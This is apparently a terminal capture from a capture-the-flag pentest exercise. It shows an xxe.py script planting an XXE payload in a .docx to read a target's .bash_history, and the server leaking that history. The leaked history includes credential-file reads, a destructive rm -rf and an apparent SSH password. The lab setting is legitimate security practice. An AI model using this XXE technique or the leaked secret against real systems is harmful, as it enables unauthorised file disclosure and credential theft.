 (venv) dtss@kali:~/Workspace/DGSECTF/Mission4Pentest$ python3 xxe.py
Fichier modifié : xxe_modified.docx (payload: /home/document-user/.bash_history)
Envoi en cours
Statut HTTP : 200
Réponse serveur :
{"victim_id":"id\nhtop\ncat /etc/passwd\nsudo su\nps aux | grep python\nrm -rf /tmp/*\nip --brief --color a\nwhoami\nuname -a\ncat /plans/next-op.txt\nls /var/log/\nvim .bashrc\nls -la\ncd /app\npython3 app.py\
npip install -r requirements.txt\nexport FLASK_ENV=production\nflask run --host=0.0.0.0 --port=5000\necho \"cABdTXRyUj5qgAEl0Zc0a\" >> /tmp/exec_ssh_password.tmp\nps aux | grep flask\ncd templates/\nvim index.h
tml\nvim app.py\nexport SECRET_KEY=$(head -n50 /dev/null | xxd | sha256sum | awk '{print $1}'))\ngrep -RiF \"docx\" .\nls -la /tmp/\nvim README.md\nclear\nls -lah /tmp\nexit\nvim /etc/hosts"}
(venv) dtss@kali:~/Workspace/DGSECTF/Mission4Pentest$